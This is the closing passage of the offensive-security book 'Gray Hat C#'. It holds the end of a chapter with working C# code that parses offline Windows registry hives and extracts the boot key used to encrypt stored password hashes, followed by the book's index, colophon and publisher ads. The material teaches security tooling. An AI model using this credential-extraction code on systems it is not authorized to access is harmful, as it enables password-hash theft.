➍for (int i = 0; i < bootkey.Length; i++) bootkey[i] = skey[➎descramble[i]]; return ➏bootkey; } Listing 14-13: Finishing the GetBootKey() method to descramble the boot key
After converting the scrambled key into a byte array for further processing with StringToByteArray() ➊, which we’ll implement soon, we create a new byte array ➋ to descramble our current value. We then create another new byte array ➌ to store the final product and begin iterating over the scrambled key in a for loop ➍, using the descramble byte array ➎ to find the correct values for the final bootkey byte array. The final key is then returned to the caller ➏.
The GetValueKey() Method The GetValueKey() method, shown in Listing 14-14, simply returns a value for a given path in the hive. static ValueKey GetValueKey(➊RegistryHive hive, ➋string path) { string keyname = path.➌Split('\\').➍Last(); NodeKey node = ➎GetNodeKey(hive, path); return node.ChildValues.➏SingleOrDefault(v => v.Name == keyname); } Listing 14-14: The GetValueKey() method
This simple method accepts a registry hive ➊ and the registry path ➋ to find in the hive. Using the backslash character to separate the nodes in the registry path, we split ➌ the path and take the last segment ➍ of the path as the value key to find. We then pass the registry hive and registry path to GetNodeKey() ➎ (implemented next), which will return the node that contains the key. Finally, we use the LINQ method SingleOrDefault() ➏ to return the value key from the node’s child values.
The GetNodeKey() Method The GetNodeKey() method is a bit more complicated than the GetValueKey() method. Shown in Listing 1415, the GetNodeKey() method iterates through a hive until it finds a given node key path and returns the node key. static NodeKey GetNodeKey(➊RegistryHive hive, ➋string path) { NodeKey ➌node = null; string[] paths = path.➍Split('\\'); foreach (string ch in ➎paths) { if (node == null) node = hive.RootKey; ➏foreach (NodeKey child in node.ChildNodes) {
if (child.Name == ch) { node = child; break; } } throw new Exception("No child found with name: " + ch); } ➐return node; } Listing 14-15: The GetNodeKey() method
The GetNodeKey() method accepts two arguments—the registry hive ➊ to search and the path of the node ➋ to return—separated by backslash characters. We start by declaring a null node ➌ for keeping track of our position while traversing the registry tree paths; then we split ➍ the path at each backslash character, returning an array of path segment strings. We then iterate over each path segment, traversing the registry tree until we find the node at the end of the path. We start traversing using a foreach loop that will progressively loop over each path segment in the paths array ➎. As we iterate over each segment, we use a foreach loop ➏ inside the for loop to find the next segment in the path until we have found the last node. Finally, we return ➐ the node we found.
The StringToByteArray() Method Finally, we implement the detailed in Listing 14-16.
StringToByteArray()
method used in Listing 14-13. This very simple method is
static byte[] StringToByteArray(string s) { return ➊Enumerable.Range(0, s.Length) .➋Where(x => x % 2 == 0) .➌Select(x => Convert.ToByte(s.Substring(x, 2), 16)) .ToArray(); } Listing 14-16: The StringToByteArray() method used by GetBootKey()
The StringToByteArray() method uses LINQ to convert each two-character string into a single byte. For example, if the string "FAAF" were passed in, a byte array of { 0xFA, 0xAF } would be returned by the method. Using Enumerable.Range() ➊ to iterate over each character in the string, we skip the oddnumbered characters with Where() ➋ and then use Select() ➌ to convert each pair of characters into the byte the pair represents.
Getting the Boot Key We can finally try dumping the boot key from the system hive. By calling our new GetBootKey() method, we can rewrite the Main() method we used previously to print the root key name to print the boot key instead. Listing 14-17 shows this.
public static void Main(string[] args) { RegistryHive systemHive = new ➊RegistryHive(args[0]); byte[] bootKey = ➋GetBootKey(systemHive); ➌Console.WriteLine("Boot key: " + BitConverter.ToString(bootKey)); } Listing 14-17: The Main() method testing the GetBootKey() method
This Main() method will open the registry hive ➊, which is passed as the only argument to the program. Then the new hive is passed to the GetBootKey() method ➋. With the new boot key saved, we print the boot key with Console.WriteLine() ➌. Then, we can run the test code to print the boot key, shown in Listing 14-18. $ ./ch14_reading_offline_hives.exe ~/system.hive Boot key: F8-C7-0D-21-3E-9D-E8-98-01-45-63-01-E4-F1-B4-1E $ Listing 14-18: Running the final Main() method
It worked! But how can we be sure this is the actual boot key?
Verifying the Boot Key We can verify that our code is working correctly by comparing it to the result of bkhive, a popular tool used to dump the boot key of a system hive, just as we have done. Included in the repository of code for this book (linked from the book’s page at https://www.nostarch.com/grayhatcsharp/) is a copy of the source code for the bkhive tool. Compiling and running this tool on the same registry hive we have been testing on should verify our results, as Listing 14-19 shows. $ cd bkhive-1.1.1 $ make $ ./bkhive ~/system.hive /dev/null bkhive 1.1.1 by Objectif Securite http://www.objectif-securite.ch original author: [email protected] Root Key : CMI-CreateHive{2A7FB991-7BBE-4F9D-B91E-7CB51D4737F5} Default ControlSet: 001 Bootkey: ➊f8c70d213e9de89801456301e4f1b41e $ Listing 14-19: Verifying that the boot key returned by our code is what bkhive prints
The bkhive tool verifies that our own boot key dumper works like a charm! Although bkhive prints the boot key ➊ in a slightly different form than we do (all lowercase with no hyphens), the data it prints is still the same (F8C70D21...) as ours. You might wonder why go through all the effort with the C# classes to dump the boot key when we could just use bkhive. The bkhive tool is highly specialized and will read a specific part of the registry hive, but the classes we implemented can be used to read any part of the registry hive, such as the
password hashes (which are encrypted with the boot key!) and patch-level information. Our classes are much more flexible than the bkhive tool, and you’ll be able to use them as starting points if you want to expand your application.
Conclusion The obvious next step for an offensive or incident response–focused registry library is to dump the actual usernames and password hashes. Getting the boot key is the most difficult part of this, but it’s also the only step that requires the SYSTEM registry hive. Dumping the usernames and password hashes requires the SAM registry hive instead. Reading registry hives (and other binary file formats in general) is an important C# skill to develop. Incident response and offensive security professionals often must be able to implement code that reads and parses binary data in a variety of formats, either over the wire or on disk. In this chapter, you first learned how to export the registry hives so that we could copy them to other machines and read them offline. We then implemented classes to read the registry hives using BinaryReader. With these classes built, we were able to read the offline hive and print the root key name. Then, we took it a step further and dumped the boot key, used to encrypt the password hashes stored in the Windows registry, from the system hive.
INDEX A abstract classes abstract Task class, 160–161 defined, 4 subclassing from, 5–6 abstract syntax tree (AST), 243 anonymous methods assigning delegate to method, 9 optional arguments, 10–11 updating Firefighter class, 9–10 updating Main() method, 11–12 API (application program interface) Arachni REST API, 224–228 Cuckoo Sandbox, 148–150 Nessus, 103–105 Nexpose NexposeManager class, 124–125 NexposeSession class, 118–124 RPC API, 208–209 sqlmap REST API, 169–173 Arachni, 223 arachni_rpcd script, 229 arachni_rpc script, 229 installing, 223–224 Main() method, 237–239 REST API, 224–228 ArachniHTTPManager class, 226–228 ArachniHTTPSession class, 225–226, 228 RPC, 228–237 ArachniRPCManager class, 236–237 ArachniRPCSession class, 230–234 ExecuteCommand() method, 234–235 ArachniHTTPManager class, 226–228 ArachniHTTPSession class, 225–226, 228 ArachniRPCManager class, 236–237 ArachniRPCSession class, 230–234 assets (Nexpose), 118, 126–127
AST (abstract syntax tree), 243 attributes, defined, 13 Authenticate() method MetasploitSession class, 213 NessusSession class, 105–106 NexposeSession class, 119–120 authentication Metasploit RPC API, 208, 213–214 NessusSession class, 105–109 NexposeManager class, 124–125 NexposeSession class, 118–120 OpenVASSession class, 135–136
B BadStore ISO booting VM from, 17–18 fuzzing POST requests, 25–31 parameters, 29–31 writing requests, 27–29 sqlmap utility and, 182, 184–185 binding payloads, 85–86 accepting data, 86 executing commands from stream, 87–88 returning output, 87 running commands, 87 bitmasks, 194 bkhive tool, 263–264 blind SQL injection, 43–44 creating true/false responses, 44 GetValue() method, 49–50 MakeRequest() method, 47 printing values, 50–51 retrieving lengths of values, 47–49 Boolean-based blind SQL injection. See blind SQL injection boot key, dumping GetBootKey() method, 259–261, 262–263 GetNodeKey() method, 261–262 GetValueKey() method, 261 StringToByteArray() method, 262 verifying boot key, 263–264
Burp Suite, 25–27
C C# language anonymous methods, 9–12 assigning delegate to method, 9 optional arguments, 10–11 updating Firefighter class, 9–10 updating Main() method, 11–12 classes, 4, 6–7 interfaces, 4–7 Main() method, 7–9 native libraries, 12–13 types and syntax, 2–3 child nodes registry hives, 250, 254–257 SOAP, 58–67 CIL (Common Intermediate Language) bytecode, 245 cl_scanfile() function (ClamEngine class), 198–200 ClamAV, 191 clamd daemon, 201–206 ClamdManager class, 204–205 ClamdSession class, 203–204 installing, 202 starting, 202–203 testing, 205–206 installing, 192–193 native library, 193–201 accessing functions, 196–200 ClamEngine class, 197–198 classes, 195 Dispose() method, 198–200 enumerations, 194–195 scanning files, 198–200 testing, 200–201 ClamBindings class, 196 ClamDatabaseOptions enum, 194 clamd daemon, 201–202 ClamdManager class, 204–205 ClamdSession class, 203–204
installing, 202 starting, 202–203 testing, 205–206 ClamdManager class (clamd daemon), 204–205 ClamdSession class (clamd daemon), 203–204 ClamEngine class, 197–198 ClamReturnCode enum, 195 ClamScanOptions enum, 195 classes, 6–7 abstract, 4, 5–6, 160–161 ClamAV native library, 195 defined, 4 Common Intermediate Language (CIL) bytecode, 245 CONCAT() SQL function, 39–40 connect-back payloads network stream, 82–84 running, 84–85 running commands, 84–85 constructors, 6 CreateOrUpdateSite() method (NexposeManager class), 126–127 CreateSimpleTarget() method (OpenVASManager class), 141–142 CreateSimpleTask() method (OpenVASManager class), 143 CreateTask() method (CuckooManager class), 157–158 cross-site scripting (XSS), 20–22 CsharpVulnJson web application capturing vulnerable JSON request, 31–33 JSON fuzzer creating, 33–37 testing, 37–38 setting up vulnerable appliance, 31 CsharpVulnSoap web application, 54, 78–79. See also SOAP endpoints Cuckoo Sandbox, 147 creating file analysis task, 163–164 CuckooManager class, 157–162 abstract Task class, 160–161 CreateTask() method, 157–158 reporting methods, 159–160 sorting and creating different class types, 161–162 task details, 159 CuckooSession class, 151–157 creating multipart HTTP Data with GetMultipartFormData() method, 153–155
class, 155 testing, 156–157 writing ExecuteCommand() methods to handle HTTP requests, 151–153 manually running API, 148–150 setting up, 148 testing application, 164–165 curl command line tool testing Arachni REST API, 225 testing Cuckoo status, 149–150 testing Nexpose API, 118 testing sqlmap API, 170–173 FileParameter
D class, 3 decompilers, 242–245 DecompressData() method (ArachniRPCSession class), 233 delegates, assigning to methods, 9 DeleteSite() method (NexposeManager class), 128 DeleteTask() method (SqlmapManager class), 178–179 deserialization, 175 dispatchers (RPC framework), 230 Dispose() method ArachniRPCSession class, 234 ClamAV native library, 198–200 ClamEngine class, 200 CuckooManager class, 160 MetasploitSession class, 216 NessusSession class, 107–108 NexposeSession class, 123 SqlmapManager class, 178 SqlmapSession class, 174 dumping boot key GetBootKey() method, 259–261, 262–263 GetNodeKey() method, 261–262 GetValueKey() method, 261 StringToByteArray() method, 262 verifying boot key, 263–264 DateTime
E
EICAR file, 200–201 endpoints SOAP. See SOAP endpoints sqlmap API, 167 enumerations (ClamAV), 194–195 ExecuteCommand() methods ArachniRPCSession class, 234–235 CuckooSession class, 151–153 NexposeSession class, 120–123 OpenVASSession class, 136–137 ExecuteGet() method (SqlmapSession class), 174–175 Execute() method ClamdSession class, 203–204 MetasploitSession class, 213–215 MSGPACK library, 210 ExecuteModule() method (MetasploitManager class), 219 ExecutePost() method (SqlmapSession class), 175 ExecuteRequest() method (ArachniHTTPSession class), 226 exploiting SQL injections Boolean-based blind SQL injection, 43–51 UNION-based, 38–43
F class (CuckooSession class), 155 FileTask class (Cuckoo Sandbox), 161–162 First() method (connect-back payloads), 84 for loop child nodes and, 256–257 methods and, 50–51 retrieving length of database count of user database, 45–46 sending payloads within, 47 functions ClamAV native library, 196–200 declaring, 13 importing from libc, 98–99 SQL, 39–40, 46 fuzzers, 15–16. See also fuzzing cross-site scripting and, 20–22 SOAP, 185–190 FileParameter
method fuzzing SOAP service, 70–72 sqlmap utility, 189 FuzzHttpPort() method (fuzzing SOAP service), 69 FuzzHttpPostPort() method fuzzing SOAP service, 72–75 sqlmap utility, 189–190 fuzzing defined, 16 GET requests with mutational fuzzer, 22–25 JSON, 31–38 capturing vulnerable JSON request, 31–33 HTTP requests, 33–34, 35–37 iterating over key/value pairs, 34–35 setting up vulnerable appliance, 31 testing, 37–38 POST requests, 25–31 parameters, 29–31 writing requests, 27–29 SOAP endpoints for SQL injection vulnerabilities, 68–79 HTTP POST SOAP port, 72–75 individual SOAP services, 69–72 running fuzzer, 78–79 SOAP XML port, 75–78 SQL injections, 19–20, 38–51 virtual machines, 16–18 adding host-only virtual network, 16 booting from BadStore ISO, 17–18 creating, 17 FuzzService() method (SOAP service), 69 FuzzSoapPort() method fuzzing SOAP service, 75–78 sqlmap utility, 188–189 FuzzHttpGetPort()
G get_version command (OpenVASSession class),
139
method, 259–261, 262–263 GetLength() method (blind SQL injection), 47–49 GetLog() method (SqlmapLogItem class), 183–184 GetMultipartFormData() method (CuckooSession class), 153–155 GetBootKey()
method, 261–262 GetObject() method (MetasploitSession class), 216 GetOptions() method (SqlmapManager class), 179 GetPdfSiteReport() method (NexposeManager class), 128 GetProgress() method (ArachniRPCManager class), 237 GET requests adding sqlmap GET request support to SOAP fuzzer, 185–187 fuzzing with mutational fuzzer, 22–25 sqlmap REST API, 169–170 using WebRequest method to execute, 174–175 GetScanConfigurations() method (OpenVASManager class), 141–142 GetScanStatus() method ArachniHTTPManager class, 227–228 NexposeManager class, 127 SqlmapStatus class, 181–182 GetStream() method ArachniRPCSession class, 233 OpenVASSession class, 138 GetTaskDetails() method (CuckooManager class), 159, 163 GetTaskReport() method (CuckooManager class), 159, 163 GetTaskResults() method (OpenVASManager class), 143–144 GetTasks() method (OpenVASManager class), 143–144 GetValueKey() method, 261 GetValue() method (blind SQL injections), 49–50 GetVersion() method (ClamdManager class), 205 globally unique ID (Guid), 110 GetNodeKey()
H Hello World example, 2–3 host-only virtual network, adding to VM, 16 HTTP requests building, 23–24 DELETE, 167 GET requests adding sqlmap GET request support to SOAP fuzzer, 185–187 fuzzing with mutational fuzzer, 22–25 sqlmap REST API, 169–170 using WebRequest method to execute, 174–175 JSON
capturing vulnerable, 31–33 Fuzz() method, 35–37 reading, 33–34 NessusSession class, 106–107 NexposeSession class, 120–121 POST fuzzing, 25–31, 72–75 integrating sqlmap utility, 187–188 parameters, 28 sqlmap API, 167, 170–172 PUT, 167 REST APIs and, 104 writing ExecuteCommand() methods to handle, 151–153 HTTP responses (NexposeSession class), 121–123 HttpWebRequest class, 24, 36, 42
I IDEs (integrated development environments), 1–2, 210 IL (intermediate language), 246 ILSpy decompiler, 242 instances defined, 4 RPC framework, 230 instantiated objects, 24 integrated development environments (IDEs), 1–2, 210 interfaces, defined, 4–7 intermediate language (IL), 246 int.Parse() method, 83, 176 IsBusy() method (ArachniRPCManager class), 237
J JavaScript Object Notation. See JSON Join() method (connect-back payload), 84 JSON (JavaScript Object Notation). See also sqlmap utility fuzzing capturing vulnerable JSON request, 31–33 HTTP requests, 33–34, 35–37 iterating over key/value pairs, 34–35 setting up vulnerable appliance, 31
testing, 37–38 Json.NET library, 34, 51 JsonConvert class, 181 SqlmapManager class, 177–179 SqlmapSession class, 176–177
K kernel32.dll library, 96–98
L Language-Integrated Query. See LINQ Level property (SqlmapLogItem class), 182–183 libraries ClamAV, 193–201 accessing functions, 196–197 ClamEngine class, 197–198 classes, 195 Dispose() method, 198–200 enumerations, 194–195 scanning files, 198–200 testing, 200–201 Json.NET, 34, 51 JsonConvert class, 181 SqlmapManager class, 177–179 SqlmapSession class, 176–177 MSGPACK, 209–210 installing, 211 NuGet package manager, 210 referencing, 211–212 Object Relational Mapping, 20, 242–244 LINQ (Language-Integrated Query) Descendants() method, 145 LINQ to XML classes, 76 payloads and, 87 Single() method, 69, 70 StringToByteArray() method, 262 System.Linq namespace, 84 Linux BadStore ISO, 16, 17–18, 25–31 ClamAV library, 193–201
executing native Linux payloads, 98–102 generating Metasploit payloads, 96 installing ClamAV, 192 printf() function, 13 LogOut() method NessusSession class, 107–108 NexposeSession class, 121–123 long.Parse() method, 176
M method, 7–9 Arachni, 237–239 ClamdManager class, 205 Cuckoo Sandbox, 156, 163 Metasploit, 219–220 registry hives, 259, 263 SOAP endpoint fuzzer, 68 SqlmapManager class, 182 testing GetBootKey() method, 263 MakeRequest() method blind SQL injections, 47 NessusSession class, 106–107 managed assemblies, 241 ILSpy, 242 monodis program, 245–247 NuGet packages, 242–244 testing decompilers, 244–245 managed code, 96 Marshal.Copy() method (payloads), 101–102 Marshal.GetDelegateForFunctionPointer() method (payloads), 101–102 MessageBox() function (Windows), 13 MessagePackToDictionary() method (MetasploitSession class), 215 Message property (SqlmapLogItem class), 182 Metasploit, 207 interacting with shell, 221–222 MSGPACK library, 209–212 installing, 211 NuGet package manager, 210 referencing, 211–212 payloads Main()
executing native Linux payloads, 98–102 generating, 96 setting up, 94–96 unmanaged code, 96–98 RPC API, 208–209 running exploit, 220–221 Metasploitable 2, 209 MetasploitManager class, 217–219 MetasploitSession class, 212–213 Execute() method, 213–215 testing, 217 transforming response data, 215–217 method overloading, 151–152 methods assigning delegates to, 9 defined, 4 MID() SQL function, 46 MonoDevelop installing, 2 installing MSGPACK library, 210–212 monodis program, 245–247 Mono framework. See managed assemblies msfvenom tool (Metasploit), 96, 103 MSGPACK library, 209–210 installing, 211 NuGet package manager, 210 referencing, 211–212 mutational fuzzers defined, 15 fuzzing GET requests with, 22–25
N property (SoapMessage class), 59, 61 namespaces defined, 3 SOAP XML, 76 System.Linq namespace, 84 XML, 56–57 native libraries, 12–13. See also libraries Name
native x86 assembly, 241. See also managed assemblies Nessus, 103–104 NessusManager class, 109–110 NessusSession class, 105–109 HTTP requests, 106–107 logging out, 107–108 testing, 108–109 performing scan, 110–113 REST architecture and, 104–105 .NET library. See managed assemblies network stream binding payloads, 85–88 connect-back payloads, 82–84 NewTask() method (SqlmapManager class), 178–179 Nexpose, 115 automating vulnerability scan, 126–127, 130 installing, 116–118 NexposeManager class, 124–125 NexposeSession class, 118–124 authenticating API, 124 Dispose() method, 123 ExecuteCommand() method, 120–123 finding API version, 123–124 Logout() method, 121–123 PDF site report, 128, 130 performing scan, 129 NodeKey class (registry hives), 250, 253–257
O object-oriented language, 3 Object Relational Mapping (ORM) libraries, 20, 242–244 objects, defined, 4 OMP (OpenVAS Management Protocol), 133 OpenVAS, 133 installing, 134 OpenVASManager class, 140–145 automation, 144–145 CreateSimpleTarget() method, 141–142 CreateSimpleTask() method, 143 GetScanConfigurations() method, 141–142
method, 143–144 GetTasks() method, 143–144 StartTask() method, 143 OpenVASSession class, 134–139 authentication, 135–136 ExecuteCommand() method, 136–137 get_version command, 139 GetStream() method, 138 ReadMessage() method, 137–138 SSL certificate validation, 138–139 OpenVAS Management Protocol (OMP), 133 optional arguments, 10–11 ORD() SQL function, 46 ORM (Object Relational Mapping) libraries, 20, 242–244 OS X ClamAV library, 192, 196 .NET decompilers, 242 Xamarin Studio, 2 GetTaskResults()
P class (Metasploit), 214 parameters, fuzzing, 29–31 Parameters property (SoapMessage class), 59 parent class, defined, 4 ParseChildNodes() method (NodeKey class), 256–257 ParseMessages() method (WSDL class constructor), 57–58, 62 Parse() methods connect-back payload, 83 int.Parse() method, 83, 176 long.Parse() method, 176 ParseChildNodes() method, 256–257 ParseMessages() method, 57–58, 62 ParseTypes() method, 56–57 short.Parse() method, 176 ParseTypes() method (WSDL class constructor), 56–57 parsing registry hives, 252–259 WSDL XML documents, 55–67 SoapBinding class, 64–65 SoapBindingOperation class, 65–66 Packer
class, 60–61 SoapMessagePart class, 61–62 SoapOperation class, 63–64 SoapPortType class, 62–63 SoapService class, 66–67 SoapType class, 58–60 writing initial parsing methods, 56–58 WSDL class constructor, 55–56 payloads, 81–82 binding, 85–88 accepting data, 86 executing commands from stream, 87–88 returning output, 87 running commands, 87 connect-back payloads, 82–85 network stream, 82–84 running, 84–85 running commands, 84–85 Metasploit, 94–102 executing native Linux payloads, 98–102 executing native Windows payloads as unmanaged code, 96–98 generating, 96 setting up, 94–96 using UDP to attack network, 88–94 attacker’s code, 92–94 code for target machine, 89–91 PDF site report (Nexpose), 128, 130 Platform Invoke (P/Invoke), 12, 193 ports (WSDL), 55 HTTP POST SOAP port, 72–75 SOAP XML port, 75–78 posix_memalign() function, 99–101 POST parameters, sending to SOAP service, 74–75 POST requests fuzzing, 25–27 parameters, 29–31 writing requests, 27–29 integrating sqlmap utility, 187–188 sqlmap REST API, 170–172 printf() function (Linux), 13 Process class SoapMessage
binding payloads, 87–88 connect-back payload, 84–85 network attack via UDP, 91 ProcessStartInfo class binding payloads, 87–88 connect-back payload, 84–85 network attack via UDP, 91 properties, defined, 4 Python Cuckoo Sandbox and, 147, 149 sqlmap, 168, 170
R Rapid7 Metasploit, 94 Nexpose, 115–116 ReadChildrenNodes() method (NodeKey class), 255–256 ReadChildValues() method (NodeKey class), 257 ReadInt32() method (NodeKey class), 255 ReadMessage() method ArachniRPCSession class, 233, 235 OpenVASSession class, 137–138 ReadNodeStructure() method (NodeKey class), 254–255 Regex class (SQL injections), 42–43 RegistryHive class, 252–253 registry hives, 249–250 dumping boot key, 259–264 GetBootKey() method, 259–261, 262–263 GetNodeKey() method, 261–262 GetValueKey() method, 261 StringToByteArray() method, 262 verifying boot key, 263–264 exporting, 250–252 reading, 252–259 NodeKey class, 253–257 RegistryHive class, 252–253 ValueKey class, 258–259 structure of, 250 testing, 259 remote procedure call API. See RPC API
REST (representational state transfer) architecture. See also sqlmap utility Arachni and, 224–228 Cuckoo Sandbox and, 148–150 Nessus and, 104–105 sqlmap, 169–170 RLIKE keyword (blind SQL injections), 43–44 calling methods, 50–51 creating true/false responses, 44 GetValue() method, 49–50 MakeRequest() method, 47 printing values, 50–51 retrieving lengths of values, 47–49 userdb table, 45–47 using to match search criteria, 44–45 root node key (registry hives), 250 RPC (remote procedure call) API Arachni, 228–237 ArachniRPCManager class, 236–237 ArachniRPCSession class, 230–234 ExecuteCommand() method, 234–235 manually running, 229–230 Metasploit, 208–209 Ruby programming language Arachni web application, 223 Metasploit, 94–96 Ruby Version Manager (RVM), 95
S method (ClamEngine class), 198–200 Scan() method (ClamdManager class), 205 scanning ClamAV library, 198–200 in Nessus, 110–113 in Nexpose, 126–127, 129 sqlmap scan log, 172 ScanSite() method (NexposeManager class), 127 SDLC (software development life cycle), 224 SelectNodes() method (WSDL class constructor), 57 SELinux, 100 SerializeObject() method (JsonConvert class), 181 ScanFile()
shell, interacting with Metasploit, 221–222 short.Parse() method, 176 Simple Object Access Protocol (SOAP), 19. See also SOAP endpoints; SOAP fuzzer Single() method (LINQ), 69, 70 Skip() method (connect-back payload), 84 SOAP (Simple Object Access Protocol), 19. See also SOAP endpoints; SOAP fuzzer SOAPAction HTTP header (SOAP endpoint), 77–78 SoapBinding class (WSDL), 64–65 SoapBindingOperation class (WSDL), 65–66 SOAP endpoints, 53–54 automatically fuzzing for SQL injection vulnerabilities, 68–79 HTTP POST SOAP port, 72–75 individual SOAP services, 69–72 running fuzzer, 78–79 SOAP XML port, 75–78 parsing WSDL XML documents, 55–67 class constructor, 55–56 SoapBinding class, 64–65 SoapBindingOperation class, 65–66 SoapMessage class, 60–61 SoapMessagePart class, 61–62 SoapOperation class, 63–64 SoapPortType class, 62–63 SoapService class, 66–67 SoapType class, 58–60 writing initial parsing methods, 56–58 setting up vulnerable endpoint, 54 SOAP fuzzer calling new methods, 188–190 GET requests, 185–187 POST requests, 187–188 SoapMessage class (WSDL), 57, 60–61 SoapMessagePart class (WSDL), 61–62 SoapOperation class (WSDL), 63–64 SoapPortType class (WSDL), 62–63 SoapService class (WSDL), 66–67 SoapType class (WSDL), 58–60 SoapTypeParameter class (WSDL), 60 SOAP XML port, fuzzing, 75–78 Socket class, network attack via UDP, 89
software development life cycle (SDLC), 224 Split() method (connect-back payload), 84 SQL (Structured Query Language). See SQL injections; sqlmap utility SQL injections, 19–20 exploiting Boolean-based blind SQL injection, 43–51 UNION-based, 38–43 fuzzing SOAP endpoints for vulnerabilities, 68–79 HTTP POST SOAP port, 72–75 individual SOAP services, 69–72 running fuzzer, 78–79 SOAP XML port, 75–78 SqlmapLogItem class, 182–183 SqlmapManager class, 177–179 Main() method, 182 options, 179–180 performing scan, 180–182 SqlmapSession class, 173–174 ExecuteGet() method, 174–175 ExecutePost() method, 175 testing, 176–177 SqlmapStatus class, 181–182 sqlmap utility, 167–168 automating scan, 183–185 integrating with SOAP fuzzer, 185–190 calling new methods, 188–190 GET requests, 185–187 POST requests, 187–188 reporting scan, 182–183 running, 168–173 sqlmap REST API, 169–170 testing sqlmap API with curl, 170–173 SqlmapManager class, 177–179 Main() method, 182 options, 179–180 performing scan, 180–182 SqlmapSession class, 173–174 ExecuteGet() method, 174–175 ExecutePost() method, 175 testing, 176–177 SSL certificate validation (OpenVASSession class), 138–139
StartScan()
method
class, 227–228 ArachniRPCManager class, 237 StartTask() method OpenVASManager class, 143 SqlmapManager class, 180 stateful protocol, 85–88 stateless protocol, 88 static sites (Nexpose), 118 StreamReader class constructor (connect-back payload), 83 StreamReader ReadLine() method (connect-back payload), 83 strings-type options (monodis program), 245 StringToByteArray() method, 262 Structured Query Language. See SQL injections; sqlmap utility subclassing, 4–6 System.Linq namespace (connect-back payload), 84 ArachniHTTPManager
T TaskFactory class
(Cuckoo Sandbox), 162 TCP (Transmission Control Protocol) payloads, 81–82 binding, 85–88 connect-back payloads, 82–85 UDP versus, 88–89 TcpClient class clamd daemon, 203 connect-back payload, 82–84 TcpListener class (binding payloads), 85–86 Tenable Network Security, 103 TestGetRequestWithSqlmap() method (SOAP fuzzer), 185–187 testing ClamAV library, 200–201 clamd daemon, 205–206 GetBootKey() method, 263 JSON fuzzer, 37–38 MetasploitSession class, 217 NessusSession class, 108–109 Nexpose, 118 registry hives, 259
SqlmapSession class,
176–177 TestPostRequestWithSqlmap() method (SOAP fuzzer), 187–188 Time property (SqlmapLogItem class), 183 TLS (Transport Layer Security), 121 Transmission Control Protocol. See TCP
U Ubuntu, 94 UDP (User Datagram Protocol) TCP versus, 88–89 using to attack network, 88–94 attacker’s code, 92–94 code for target machine, 89–91 UdpClient class, 89 UNION-based SQL injections performing exploit by hand, 38–40 performing exploit programmatically, 40–43 building URL with payload, 41–42 creating markers to find usernames and passwords, 41 making HTTP request, 42–43 unmanaged code, 96–98 User Datagram Protocol. See UDP using keyword, 24
V method (ArachniRPCSession class), 233 ValueKey class (registry hives), 250, 258–259 VirtualAlloc() function, 96–98 VirtualBox virtualization software, 16, 209. See also VMs virtual machines. See VMs Visual Studio IDE (Microsoft), 1–2 VMs (virtual machines), 12–13 adding host-only virtual network, 16 booting from BadStore ISO, 17–18 creating, 17 vulnerability scanners Nessus, 103–113 NessusManager class, 109–110 NessusSession class, 105–109 ValidateServerCertificate()
performing scan, 110–113 REST architecture and, 104–105 Nexpose, 115–131 automating vulnerability scan, 126–127, 130 installing, 116–118 NexposeManager class, 124–125 NexposeSession class, 118–124 PDF site report, 128, 130 performing scan, 129 OpenVAS, 134–145 installing, 134 OpenVASManager class, 140–145 OpenVASSession class, 134–139
W Web Service Description Language XML documents, parsing. See WSDL XML documents, parsing while loop connect-back payload, 83 network attack via UDP, 89–90 Windows ClamAV library, 192, 196 executing native Windows payloads as unmanaged code, 96–98 generating Metasploit payloads, 96 ILSpy decompiler, 242 kernel32.dll library, 96–97 MessageBox() function, 13 registry hives, 249–250 dumping boot key, 259–264 exporting, 250–252 reading, 252–259 structure of, 250 testing, 259 WSDL (Web Service Description Language) XML documents, parsing, 55 class constructor, 55–56 SoapBinding class, 64–65 SoapBindingOperation class, 65–66 SoapMessage class, 60–61 SoapMessagePart class, 61–62 SoapOperation class, 63–64 SoapPortType class, 62–63
class, 58–60 writing initial parsing methods, 56–58 SoapType
X x86_64 assembly, 241. See also managed assemblies Xamarin Studio IDE, 2 XElement class (SOAP XML), 76–77 XML node, 59–60 XPath query, 57–58 XSS (cross-site scripting), 20–22
Gray Hat C# is set in New Baskerville, Futura, Dogma, and TheSansMono Condensed. This book was printed and bound at Sheridan Books, Inc. in Chelsea, Michigan. The paper is 60# Finch Smooth, which is certified by the Forest Stewardship Council (FSC). The book uses a layflat binding, in which the pages are bound together with a cold-set, flexible glue and the first and last pages of the resulting book block are attached to the cover. The cover is not actually glued to the book’s spine, and when open, the book lies flat and the spine doesn’t crack.
RESOURCES Visit https://www.nostarch.com/grayhatcsharp/ for resources, errata, and more information.
More no-nonsense books from
NO STARCH PRESS
ROOTKITS AND BOOTKITS Reversing Modern Malware and Next Generation Threats by ALEX MATROSOV, EUGENE RODIONOV, and SERGEY BRATUS FALL 2017, 504 PP ., $49.95 ISBN 978-1-59327-716-1
ATTACKING NETWORK PROTOCOLS by JAMES FORSHAW FALL 2017, 408 PP ., $49.95 ISBN 978-1-59327-750-5
SERIOUS CRYPTOGRAPHY by JEAN-PHILIPPE AUMASSON SUMMER 2017, 304 PP ., $49.95 ISBN 978-1-59327-826-7
PRACTICAL PACKET ANALYSIS, 3RD EDITION Using Wireshark to Solve Real-World Network Problems by CHRIS SANDERS APRIL 2017, 368 PP ., $49.95 ISBN 978-1-59327-802-1
THE HARDWARE HACKER Adventures in Making and Breaking Hardware by ANDREW “BUNNIE” HUANG
2017, 416 PP ., $29.95 ISBN 978-1-59327-758-1 hardcover MARCH
BLACK HAT PYTHON Python Programming for Hackers and Pentesters by JUSTIN SEITZ DECEMBER 2014, 192 PP ., $34.95 ISBN 978-1-59327-590-7
EMAIL: PHONE:
1.800.420.7240 OR 1.415.863.9900
[email protected] WEB:
WWW.NOSTARCH.COM
“Get ready for a wild ride developing offensive and defensive C#.” —Matt Graeber, Microsoft MVP Learn to use C#’s powerful set of core libraries to automate tedious yet important tasks like fuzzing, performing vulnerability scans, and analyzing malware. With some help from Mono, you’ll write your own practical security tools that will run on Windows, OS X, Linux, and even mobile devices. After a crash course in C# and some of its advanced features, you’ll learn how to: ⋆ Write fuzzers that use the HTTP and XML libraries to scan for SQL and XSS injections ⋆ Generate shellcode in Metasploit to create cross-platform and cross-architecture payloads ⋆ Automate Nessus, OpenVAS, and sqlmap to scan for vulnerabilities and exploit SQL injections ⋆ Write a .NET decompiler for OS X and Linux ⋆ Parse and read offline registry hives to dump system information ⋆ Automate the security tools Arachni and Metasploit using their MSGPACK RPCs Streamline and simplify your workday by making the most of C#’s extensive repertoire of powerful tools and libraries with Gray Hat C#.
